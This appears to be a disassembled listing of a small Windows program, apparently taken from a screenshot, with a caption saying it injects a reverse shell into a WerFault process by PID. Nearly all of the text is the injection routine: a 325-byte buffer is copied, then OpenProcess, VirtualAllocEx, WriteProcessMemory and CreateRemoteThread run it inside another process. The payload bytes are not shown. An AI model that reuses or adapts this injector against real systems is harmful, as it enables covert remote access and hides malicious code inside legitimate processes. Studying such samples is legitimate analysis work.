 [0x00401000]
;-- section..text:
int main(int argc, char **argv, char **envp);
; var LPCVOID lpBuffer @ stack - 0x150
; var int32_t var_8h @ stack - 0x8
; arg char **lpStartAddress @ stack + 0x8
0x00401000 push ebp ; [00] -r-x section size 4096 named .text
0x00401001 mov ebp, esp
0x00401003 sub esp, 0x14c
0x00401009 mov eax, dword [data.00403004] ; 0x403004
0x0040100e xor eax, ebp
0x00401010 mov dword [var_8h], eax
0x00401013 mov eax, dword [lpStartAddress]
0x00401016 mov ecx, 0x51 ; 'Q' ; 81
0x0040101b push esi
0x0040101c push edi
0x0040101d mov esi, data.00402110 ; 0x402110
0x00401022 lea edi, [lpBuffer]
0x00401028 push dword [eax + 4] ; const char *str
0x0040102b rep movsd dword es:[edi], dword ptr [esi]
0x0040102d movsb byte es:[edi], byte ptr [esi]
0x0040102e call dword [atoi] ; 0x40205c ; int atoi(const char *str)
0x00401034 add esp, 4
Inject reverse shell in
6224 PID (WerFault) process
0x00401037 push eax ; DWORD dwProcessId
0x00401038 push 0 ; BOOL bInheritHandle
0x0040103a push 0x1fffff ; DWORD dwDesiredAccess
0x0040103f call dword [OpenProcess] ; 0x402004 ; HANDLE OpenProcess(DWORD dwDesiredAccess...
0x00401045 push 0x40 ; '@' ; 64 ; DWORD flProtect
0x00401047 push 0x3000 ; DWORD flAllocationType
0x0040104c push 0x145 ; 325 ; SIZE_T dwSize
0x00401051 mov edi, eax
0x00401053 push 0 ; LPVOID lpAddress
0x00401055 push edi ; HANDLE hProcess
0x00401056 call dword [VirtualAllocEx] ; 0x40200c ; LPVOID VirtualAllocEx(HANDLE hProcess...
0x0040105c push 0 ; SIZE_T *lpNumberOfBytesWritten
0x0040105e mov esi, eax
0x00401060 lea eax, [lpBuffer]
0x00401066 push 0x145 ; 325 ; SIZE_T nSize
0x0040106b push eax ; LPCVOID lpBuffer
0x0040106c push esi ; LPVOID lpBaseAddress
0x0040106d push edi ; HANDLE hProcess
0x0040106e call dword [WriteProcessMemory] ; 0x402000 ; BOOL WriteProcessMemory(HANDLE hP...
0x00401074 push 0 ; LPDWORD lpThreadId
0x00401076 push 0 ; DWORD dwCreationFlags
0x00401078 push 0 ; LPVOID lpParameter
0x0040107a push esi ; LPTHREAD_START_ROUTINE lpStartAddress
0x0040107b push 0 ; SIZE_T dwStackSize
0x0040107d push 0 ; int32_t arg_4h
0x0040107f push edi ; HANDLE hProcess
0x00401080 call dword [CreateRemoteThread] ; 0x402010 ; HANDLE CreateRemoteThread(HANDLE ...
0x00401086 push edi ; HANDLE hObject
0x00401087 call dword [CloseHandle] ; 0x402008 ; BOOL CloseHandle(HANDLE hObject)
0x0040108d mov ecx, dword [var_8h]
0x00401090 xor eax, eax
0x00401092 pop edi
0x00401093 xor ecx, ebp
0x00401095 pop esi
0x00401096 call fcn.0040109f ; fcn.0040109f
0x0040109b mov esp, ebp
0x0040109d pop ebp
0x0040109e ret